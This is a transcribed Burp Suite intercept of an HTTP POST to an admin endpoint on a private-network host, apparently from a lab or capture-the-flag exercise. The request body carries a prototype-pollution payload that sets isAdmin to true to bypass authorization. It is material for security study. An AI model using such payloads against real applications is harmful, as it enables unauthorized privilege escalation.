 Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.0.26:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /admin/check_proccess HTTP/1.1
2 Host: 192.168.0.26
3 Content-Length: 12
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
5 Content-type: application/json
6 Accept: */*
7 Origin: http://192.168.0.26
8 Referer: http://192.168.0.26/admin
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: es-ES,es;q=0.9
11 Cookie: admin_session=
12 Connection: close
13
14 {"__proto__":{"isAdmin":true}}